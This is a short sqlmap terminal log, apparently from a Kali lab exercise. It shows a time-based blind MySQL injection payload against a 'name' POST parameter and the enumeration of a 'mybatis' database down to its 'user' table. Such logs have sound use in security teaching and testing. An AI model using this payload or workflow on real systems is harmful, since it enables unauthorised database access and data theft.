 [14:04:54] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: name (POST)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: name=1' AND (SELECT 7960 FROM (SELECT(SLEEP(5)))GHcg) AND 'DhKd'='DhKd
---
[14:04:54] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0.12
[14:04:54] [INFO] fetching tables for database: 'mybatis'
[14:04:54] [INFO] fetching number of tables for database 'mybatis'
[14:04:54] [WARNING] time-based comparison requires larger statistical model, please wait.............................. (done)
[14:04:55] [WARNING] it is very important to not stress the network connection during usage of time-based payloads to prevent potential disruptions
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n] Y
1
[14:05:00] [INFO] retrieved:
[14:05:10] [INFO] adjusting time delay to 1 second due to good response times
user
Database: mybatis
[1 table]
+------+
| user |
+------+
[14:05:21] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/172.16.5.172'
[14:05:21] [WARNING] your sqlmap version is outdated
[*] ending @ 14:05:21 /2023-08-24/
┌──(root㉿ kali)-[~]
└─# sqlmap -r /root/1.txt  -D mybatis --tables --batch